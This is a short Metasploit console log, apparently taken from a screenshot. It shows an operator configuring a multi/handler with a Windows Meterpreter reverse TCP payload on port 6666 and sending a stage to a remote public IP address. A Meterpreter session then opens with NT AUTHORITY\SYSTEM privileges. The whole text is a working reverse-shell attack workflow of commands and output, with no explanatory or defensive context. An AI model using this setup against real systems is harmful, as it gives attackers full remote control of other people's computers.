 Metasploit tip: Use sessions -1 to interact with the
last opened session
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:6666
[*] Sending stage (175174 bytes) to 121.196.213.238
[*] Meterpreter session 1 opened (172.16.0.25:6666 -> 121.196.213.238:59004) at 2022-07-13 20:59:06 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >